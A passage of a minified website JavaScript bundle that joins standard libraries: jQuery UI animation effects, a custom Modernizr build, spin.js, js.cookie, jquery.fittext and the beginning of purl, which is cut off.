e=d+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function i(e){function i(){r.removeData(f),t.effects.cleanUp(r),"hide"===s.mode&&r.hide(),a()}function a(){t.isFunction(l)&&l.call(r[0]),t.isFunction(e)&&e()}var r=t(this);s.mode=c.shift(),t.uiBackCompat===!1||o?"none"===s.mode?(r[h](),a()):n.call(r[0],s,i):(r.is(":hidden")?"hide"===h:"show"===h)?(r[h](),a()):n.call(r[0],s,a)}var s=e.apply(this,arguments),n=t.effects.effect[s.effect],o=n.mode,a=s.queue,r=a||"fx",l=s.complete,h=s.mode,c=[],u=function(e){var i=t(this),s=t.effects.mode(i,h)||o;i.data(f,!0),c.push(s),o&&("show"===s||s===o&&"hide"===s)&&i.show(),o&&"none"===s||t.effects.saveStyle(i),t.isFunction(e)&&e()};return t.fx.off||!n?h?this[h](s.duration,l):this.each(function(){l&&l.call(this)}):a===!1?this.each(u).each(i):this.queue(r,u).queue(r,i)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var s=t(this),n=t(e.to),o="fixed"===n.css("position"),a=t("body"),r=o?a.scrollTop():0,l=o?a.scrollLeft():0,h=n.offset(),c={top:h.top-r,left:h.left-l,height:n.innerHeight(),width:n.innerWidth()},u=s.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:u.top-r,left:u.left-l,height:s.innerHeight(),width:s.innerWidth(),position:o?"fixed":"absolute"}).animate(c,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var m=t.effects;t.effects.define("blind","hide",function(e,i){var s={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),o=e.direction||"up",a=n.cssClip(),r={clip:t.extend({},a)},l=t.effects.createPlaceholder(n);r.clip[s[o][0]]=r.clip[s[o][1]],"show"===e.mode&&(n.cssClip(r.clip),l&&l.css(t.effects.clipToBox(r)),r.clip=a),l&&l.animate(t.effects.clipToBox(r),e.duration,e.easing),n.animate(r,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var s,n,o,a=t(this),r=e.mode,l="hide"===r,h="show"===r,c=e.direction||"up",u=e.distance,d=e.times||5,p=2*d+(h||l?1:0),f=e.duration/p,g=e.easing,m="up"===c||"down"===c?"top":"left",_="up"===c||"left"===c,v=0,b=a.queue().length;for(t.effects.createPlaceholder(a),o=a.css(m),u||(u=a["top"===m?"outerHeight":"outerWidth"]()/3),h&&(n={opacity:1},n[m]=o,a.css("opacity",0).css(m,_?2*-u:2*u).animate(n,f,g)),l&&(u/=Math.pow(2,d-1)),n={},n[m]=o;d>v;v++)s={},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g).animate(n,f,g),u=l?2*u:u/2;l&&(s={opacity:0},s[m]=(_?"-=":"+=")+u,a.animate(s,f,g)),a.queue(i),t.effects.unshift(a,b,p+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,l=r||"horizontal"===a,h=r||"vertical"===a;s=o.cssClip(),n.clip={top:h?(s.bottom-s.top)/2:s.top,right:l?(s.right-s.left)/2:s.right,bottom:h?(s.bottom-s.top)/2:s.bottom,left:l?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var s,n=t(this),o=e.mode,a="show"===o,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",h="up"===r||"left"===r?"-=":"+=",c="+="===h?"-=":"+=",u={opacity:0};t.effects.createPlaceholder(n),s=e.distance||n["top"===l?"outerHeight":"outerWidth"](!0)/2,u[l]=h+s,a&&(n.css(u),u[l]=c+s,u.opacity=1),n.animate(u,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function s(){b.push(this),b.length===u*d&&n()}function n(){p.css({visibility:"visible"}),t(b).remove(),i()}var o,a,r,l,h,c,u=e.pieces?Math.round(Math.sqrt(e.pieces)):3,d=u,p=t(this),f=e.mode,g="show"===f,m=p.show().css("visibility","hidden").offset(),_=Math.ceil(p.outerWidth()/d),v=Math.ceil(p.outerHeight()/u),b=[];for(o=0;u>o;o++)for(l=m.top+o*v,c=o-(u-1)/2,a=0;d>a;a++)r=m.left+a*_,h=a-(d-1)/2,p.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-a*_,top:-o*v}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:_,height:v,left:r+(g?h*_:0),top:l+(g?c*v:0),opacity:g?0:1}).animate({left:r+(g?0:h*_),top:l+(g?0:c*v),opacity:g?1:0},e.duration||500,e.easing,s)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=e.size||15,l=/([0-9]+)%/.exec(r),h=!!e.horizFirst,c=h?["right","bottom"]:["bottom","right"],u=e.duration/2,d=t.effects.createPlaceholder(s),p=s.cssClip(),f={clip:t.extend({},p)},g={clip:t.extend({},p)},m=[p[c[0]],p[c[1]]],_=s.queue().length;l&&(r=parseInt(l[1],10)/100*m[a?0:1]),f.clip[c[0]]=r,g.clip[c[0]]=r,g.clip[c[1]]=0,o&&(s.cssClip(g.clip),d&&d.css(t.effects.clipToBox(g)),g.clip=p),s.queue(function(i){d&&d.animate(t.effects.clipToBox(f),u,e.easing).animate(t.effects.clipToBox(g),u,e.easing),i()}).animate(f,u,e.easing).animate(g,u,e.easing).queue(i),t.effects.unshift(s,_,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var s,n,o,a=t(this),r=["fontSize"],l=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],h=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],c=e.mode,u="effect"!==c,d=e.scale||"both",p=e.origin||["middle","center"],f=a.css("position"),g=a.position(),m=t.effects.scaledDimensions(a),_=e.from||m,v=e.to||t.effects.scaledDimensions(a,0);t.effects.createPlaceholder(a),"show"===c&&(o=_,_=v,v=o),n={from:{y:_.height/m.height,x:_.width/m.width},to:{y:v.height/m.height,x:v.width/m.width}},("box"===d||"both"===d)&&(n.from.y!==n.to.y&&(_=t.effects.setTransition(a,l,n.from.y,_),v=t.effects.setTransition(a,l,n.to.y,v)),n.from.x!==n.to.x&&(_=t.effects.setTransition(a,h,n.from.x,_),v=t.effects.setTransition(a,h,n.to.x,v))),("content"===d||"both"===d)&&n.from.y!==n.to.y&&(_=t.effects.setTransition(a,r,n.from.y,_),v=t.effects.setTransition(a,r,n.to.y,v)),p&&(s=t.effects.getBaseline(p,m),_.top=(m.outerHeight-_.outerHeight)*s.y+g.top,_.left=(m.outerWidth-_.outerWidth)*s.x+g.left,v.top=(m.outerHeight-v.outerHeight)*s.y+g.top,v.left=(m.outerWidth-v.outerWidth)*s.x+g.left),a.css(_),("content"===d||"both"===d)&&(l=l.concat(["marginTop","marginBottom"]).concat(r),h=h.concat(["marginLeft","marginRight"]),a.find("*[width]").each(function(){var i=t(this),s=t.effects.scaledDimensions(i),o={height:s.height*n.from.y,width:s.width*n.from.x,outerHeight:s.outerHeight*n.from.y,outerWidth:s.outerWidth*n.from.x},a={height:s.height*n.to.y,width:s.width*n.to.x,outerHeight:s.height*n.to.y,outerWidth:s.width*n.to.x};n.from.y!==n.to.y&&(o=t.effects.setTransition(i,l,n.from.y,o),a=t.effects.setTransition(i,l,n.to.y,a)),n.from.x!==n.to.x&&(o=t.effects.setTransition(i,h,n.from.x,o),a=t.effects.setTransition(i,h,n.to.x,a)),u&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){u&&t.effects.restoreStyle(i)})})),a.animate(v,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=a.offset();0===v.opacity&&a.css("opacity",_.opacity),u||(a.css("position","static"===f?"relative":f).offset(e),t.effects.saveStyle(a)),i()}})}),t.effects.define("scale",function(e,i){var s=t(this),n=e.mode,o=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==n?0:100),a=t.extend(!0,{from:t.effects.scaledDimensions(s),to:t.effects.scaledDimensions(s,o,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(a.from.opacity=1,a.to.opacity=0),t.effects.effect.size.call(this,a,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),n=e.mode,o="show"===n,a="hide"===n,r=o||a,l=2*(e.times||5)+(r?1:0),h=e.duration/l,c=0,u=1,d=s.queue().length;for((o||!s.is(":visible"))&&(s.css("opacity",0).show(),c=1);l>u;u++)s.animate({opacity:c},h,e.easing),c=1-c;s.animate({opacity:c},h,e.easing),s.queue(i),t.effects.unshift(s,d,l+1)}),t.effects.define("shake",function(e,i){var s=1,n=t(this),o=e.direction||"left",a=e.distance||20,r=e.times||3,l=2*r+1,h=Math.round(e.duration/l),c="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d={},p={},f={},g=n.queue().length;for(t.effects.createPlaceholder(n),d[c]=(u?"-=":"+=")+a,p[c]=(u?"+=":"-=")+2*a,f[c]=(u?"-=":"+=")+2*a,n.animate(d,h,e.easing);r>s;s++)n.animate(p,h,e.easing).animate(f,h,e.easing);n.animate(p,h,e.easing).animate(d,h/2,e.easing).queue(i),t.effects.unshift(n,g,l+1)}),t.effects.define("slide","show",function(e,i){var s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var m;t.uiBackCompat!==!1&&(m=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)}))});

/* -- modernizr-custom.min.js -- */
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-appearance-cssanimations-csscalc-svg-addtest-atrule-domprefixes-hasevent-mq-prefixes-setclasses-testallprops-testprop-teststyles !*/
!function (e, t, n) { function r(e, t) { return typeof e === t } function o() { var e, t, n, o, i, s, a; for (var l in w) if (w.hasOwnProperty(l)) { if (e = [], t = w[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++) e.push(t.options.aliases[n].toLowerCase()); for (o = r(t.fn, "function") ? t.fn() : t.fn, i = 0; i < e.length; i++) s = e[i], a = s.split("."), 1 === a.length ? Modernizr[a[0]] = o : (!Modernizr[a[0]] || Modernizr[a[0]] instanceof Boolean || (Modernizr[a[0]] = new Boolean(Modernizr[a[0]])), Modernizr[a[0]][a[1]] = o), C.push((o ? "" : "no-") + a.join("-")) } } function i(e) { var t = x.className, n = Modernizr._config.classPrefix || ""; if (E && (t = t.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } Modernizr._config.enableClasses && (t += " " + n + e.join(" " + n), E ? x.className.baseVal = t : x.className = t) } function s(e, t) { if ("object" == typeof e) for (var n in e) z(e, n) && s(n, e[n]); else { e = e.toLowerCase(); var r = e.split("."), o = Modernizr[r[0]]; if (2 == r.length && (o = o[r[1]]), "undefined" != typeof o) return Modernizr; t = "function" == typeof t ? t() : t, 1 == r.length ? Modernizr[r[0]] = t : (!Modernizr[r[0]] || Modernizr[r[0]] instanceof Boolean || (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])), Modernizr[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), Modernizr._trigger(e, t) } return Modernizr } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : E ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = a(E ? "svg" : "body"), e.fake = !0), e } function u(e, n, r, o) { var i, s, u, f, c = "modernizr", p = a("div"), d = l(); if (parseInt(r, 10)) for (; r--;) u = a("div"), u.id = o ? o[r] : c + (r + 1), p.appendChild(u); return i = a("style"), i.type = "text/css", i.id = "s" + c, (d.fake ? d : p).appendChild(i), d.appendChild(p), i.styleSheet ? i.styleSheet.cssText = e : i.appendChild(t.createTextNode(e)), p.id = c, d.fake && (d.style.background = "", d.style.overflow = "hidden", f = x.style.overflow, x.style.overflow = "hidden", x.appendChild(d)), s = n(p, e), d.fake ? (d.parentNode.removeChild(d), x.style.overflow = f, x.offsetHeight) : p.parentNode.removeChild(p), !!s } function f(e, t) { return !!~("" + e).indexOf(t) } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function p(e, t) { return function () { return e.apply(t, arguments) } } function d(e, t, n) { var o; for (var i in e) if (e[i] in t) return n === !1 ? e[i] : (o = t[e[i]], r(o, "function") ? p(o, n || t) : o); return !1 } function m(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function v(t, n, r) { var o; if ("getComputedStyle" in e) { o = getComputedStyle.call(e, t, n); var i = e.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (i) { var s = i.error ? "error" : "log"; i[s].call(i, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !n && t.currentStyle && t.currentStyle[r]; return o } function h(t, r) { var o = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; o--;) if (e.CSS.supports(m(t[o]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var i = []; o--;) i.push("(" + m(t[o]) + ":" + r + ")"); return i = i.join(" or "), u("@supports (" + i + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == v(e, null, "position") }) } return n } function g(e, t, o, i) { function s() { u && (delete q.style, delete q.modElem) } if (i = r(i, "undefined") ? !1 : i, !r(o, "undefined")) { var l = h(e, o); if (!r(l, "undefined")) return l } for (var u, p, d, m, v, g = ["modernizr", "tspan", "samp"]; !q.style && g.length;) u = !0, q.modElem = a(g.shift()), q.style = q.modElem.style; for (d = e.length, p = 0; d > p; p++) if (m = e[p], v = q.style[m], f(m, "-") && (m = c(m)), q.style[m] !== n) { if (i || r(o, "undefined")) return s(), "pfx" == t ? m : !0; try { q.style[m] = o } catch (y) { } if (q.style[m] != v) return s(), "pfx" == t ? m : !0 } return s(), !1 } function y(e, t, n, o, i) { var s = e.charAt(0).toUpperCase() + e.slice(1), a = (e + " " + N.join(s + " ") + s).split(" "); return r(t, "string") || r(t, "undefined") ? g(a, t, o, i) : (a = (e + " " + T.join(s + " ") + s).split(" "), d(a, t, n)) } function _(e, t, r) { return y(e, n, n, t, r) } var C = [], w = [], S = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { w.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { w.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = S, Modernizr = new Modernizr; var b = S._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; S._prefixes = b; var x = t.documentElement, E = "svg" === x.nodeName.toLowerCase(), P = "Moz O ms Webkit", T = S._config.usePrefixes ? P.toLowerCase().split(" ") : []; S._domPrefixes = T; var z; !function () { var e = {}.hasOwnProperty; z = r(e, "undefined") || r(e.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (t, n) { return e.call(t, n) } }(), S._l = {}, S.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, S._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e, r; for (e = 0; e < n.length; e++) (r = n[e])(t) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { S.addTest = s }); var N = S._config.usePrefixes ? P.split(" ") : []; S._cssomPrefixes = N; var j = function (t) { var r, o = b.length, i = e.CSSRule; if ("undefined" == typeof i) return n; if (!t) return !1; if (t = t.replace(/^@/, ""), r = t.replace(/-/g, "_").toUpperCase() + "_RULE", r in i) return "@" + t; for (var s = 0; o > s; s++) { var a = b[s], l = a.toUpperCase() + "_" + r; if (l in i) return "@-" + a.toLowerCase() + "-" + t } return !1 }; S.atRule = j; var A = function () { function e(e, t) { var o; return e ? (t && "string" != typeof t || (t = a(t || "div")), e = "on" + e, o = e in t, !o && r && (t.setAttribute || (t = a("div")), t.setAttribute(e, ""), o = "function" == typeof t[e], t[e] !== n && (t[e] = n), t.removeAttribute(e)), o) : !1 } var r = !("onblur" in t.documentElement); return e }(); S.hasEvent = A, Modernizr.addTest("csscalc", function () { var e = "width:", t = "calc(10px);", n = a("a"); return n.style.cssText = e + b.join(t + e), !!n.style.length }); var L = function () { var t = e.matchMedia || e.msMatchMedia; return t ? function (e) { var n = t(e); return n && n.matches || !1 } : function (t) { var n = !1; return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) { n = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position }), n } }(); S.mq = L; var k = (S.testStyles = u, { elem: a("modernizr") }); Modernizr._q.push(function () { delete k.elem }); var q = { style: k.elem.style }; Modernizr._q.unshift(function () { delete q.style }); S.testProp = function (e, t, r) { return g([e], n, t, r) }; S.testAllProps = y, S.testAllProps = _, Modernizr.addTest("cssanimations", _("animationName", "a", !0)), Modernizr.addTest("appearance", _("appearance")), Modernizr.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect), o(), i(C), delete S.addTest, delete S.addAsyncTest; for (var R = 0; R < Modernizr._q.length; R++) Modernizr._q[R](); e.Modernizr = Modernizr }(window, document);
/* -- spin.js -- */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";var t,e,i=["webkit","Moz","ms","O"],o={};function n(t,e){var i,o=document.createElement(t||"div");for(i in e)o[i]=e[i];return o}function r(t){for(var e=1,i=arguments.length;e<i;e++)t.appendChild(arguments[e]);return t}function s(i,n,r,s){var a=["opacity",n,~~(100*i),r,s].join("-"),l=.01+r/s*100,c=Math.max(1-(1-i)/n*(100-l),i),d=t.substring(0,t.indexOf("Animation")).toLowerCase(),p=d&&"-"+d+"-"||"";return o[a]||(e.insertRule("@"+p+"keyframes "+a+"{0%{opacity:"+c+"}"+l+"%{opacity:"+i+"}"+(l+.01)+"%{opacity:1}"+(l+n)%100+"%{opacity:"+i+"}100%{opacity:"+c+"}}",e.cssRules.length),o[a]=1),a}function a(t,e){var o,n,r=t.style;if(void 0!==r[e=e.charAt(0).toUpperCase()+e.slice(1)])return e;for(n=0;n<i.length;n++)if(void 0!==r[o=i[n]+e])return o}function l(t,e){for(var i in e)t.style[a(t,i)||i]=e[i];return t}function c(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)void 0===t[o]&&(t[o]=i[o])}return t}function d(t,e){return"string"==typeof t?t:t[e%t.length]}var p,u={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};function f(t){this.opts=c(t||{},f.defaults,u)}if(f.defaults={},c(f.prototype,{spin:function(e){this.stop();var i=this,o=i.opts,r=i.el=n(null,{className:o.className});if(l(r,{position:o.position,width:0,zIndex:o.zIndex,left:o.left,top:o.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),i.lines(r,i.opts),!t){var s,a=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,p=d/o.speed,u=(1-o.opacity)/(p*o.trail/100),f=p/o.lines;!function t(){a++;for(var e=0;e<o.lines;e++)s=Math.max(1-(a+(o.lines-e)*f)%p*u,o.opacity),i.opacity(r,e*o.direction+c,s,o);i.timeout=i.el&&setTimeout(t,~~(1e3/d))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(e,i){var o,a=0,c=(i.lines-1)*(1-i.direction)/2;function p(t,e){return l(n(),{position:"absolute",width:i.scale*(i.length+i.width)+"px",height:i.scale*i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*a+i.rotate)+"deg) translate("+i.scale*i.radius+"px,0)",borderRadius:(i.corners*i.scale*i.width>>1)+"px"})}for(;a<i.lines;a++)o=l(n(),{position:"absolute",top:1+~(i.scale*i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:t&&s(i.opacity,i.trail,c+a*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&r(o,l(p("#000","0 0 4px #000"),{top:"2px"})),r(e,r(o,p(d(i.color,a),"0 0 1px rgba(0,0,0,.1)")));return e},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}}),"undefined"!=typeof document){p=n("style",{type:"text/css"}),r(document.getElementsByTagName("head")[0],p),e=p.sheet||p.styleSheet;var h=l(n("group"),{behavior:"url(#default#VML)"});!a(h,"transform")&&h.adj?function(){function t(t,e){return n("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}e.addRule(".spin-vml","behavior:url(#default#VML)"),f.prototype.lines=function(e,i){var o=i.scale*(i.length+i.width),n=2*i.scale*o;function s(){return l(t("group",{coordsize:n+" "+n,coordorigin:-o+" "+-o}),{width:n,height:n})}var a,c=-(i.width+i.length)*i.scale*2+"px",p=l(s(),{position:"absolute",top:c,left:c});function u(e,n,a){r(p,r(l(s(),{rotation:360/i.lines*e+"deg",left:~~n}),r(l(t("roundrect",{arcsize:i.corners}),{width:o,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:a}),t("fill",{color:d(i.color,e),opacity:i.opacity}),t("stroke",{opacity:0}))))}if(i.shadow)for(a=1;a<=i.lines;a++)u(a,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(a=1;a<=i.lines;a++)u(a);return r(e,p)},f.prototype.opacity=function(t,e,i,o){var n=t.firstChild;o=o.shadow&&o.lines||0,n&&e+o<n.childNodes.length&&(n=(n=(n=n.childNodes[e+o])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():t=a(h,"animation")}return f});
/* -- spin.ext.js -- */
"function"==typeof Spinner&&(Spinner.prototype.spinWithOverlay=function(e){var o=this.spin(e);if(e){var r=this.overlay=document.createElement("div");r.className="block-overlay",r.id="spinnerBlockOverlay",e.insertBefore(r,null)}return o},Spinner.prototype.proxiedStop=Spinner.prototype.stop,Spinner.prototype.stop=function(){var e=this.overlay;e&&(e.parentNode&&e.parentNode.removeChild(e),this.overlay=void 0),this.proxiedStop()});
/* -- js.cookie.js -- */
!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"==typeof exports)module.exports=e();else{var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,i,r){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},t.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{c=JSON.stringify(i),/^[\{\[]/.test(c)&&(i=c)}catch(e){}return i=o.write?o.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[n,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}n||(c={});for(var s=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var f=s[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(p,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(p,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
/* -- jquery.fittext.js -- */
!function(t){t.fn.fitText=function(i,n){var e=i||1,o=t.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},n);return this.each(function(){var i=t(this),n=function(){i.css("font-size",Math.max(Math.min(function(){try{return i.width()==i[0].clientWidth?2*i.width()-i.outerWidth():i.width()}catch{return i.width()}}()/(10*e),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))};n(),t(window).on("resize.fittext orientationchange.fittext",n)})}}(jQuery);
/* -- purl.min.js -- */
!function(a){"function"==typeof define&&define.amd?define(a):window.purl=a()}(function(){function f(a,c){for(var e=decodeURI(a),f=d[c?"strict":"loose"].exec(e),g={attr:{},param:{},seg:{}},h=14;h--;)g.attr[b[h]]=f[h]||"";return g.param.query=k(g.attr.query),g.param.fragment=k(g.attr.fragment),g.seg.path=g.attr.path.replace(/^\/+|\/+$/g,"").split("/"),g.seg.fragment=g.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),g.attr.base=g.attr.host?(g.attr.protocol?g.attr.protocol+"://"+g.attr.host:g.attr.host)+(g.attr.port?":"+g.attr.port:""):"",g}function g(b){var c=b.tagName;return void 0!==c?a[c.toLowerCase()]:c}function h(a,b){if(0===a[b].length)return a[b]={};var c={};for(var d in a[b])c[d]=a[b][d];return a[b]=c,c}function i(a,b,c,d){var f=a.shift();if(f){var g=b[c]=b[c]||[];"]"==f?o(g)?""!==d&&g.push(d):"object"==typeof 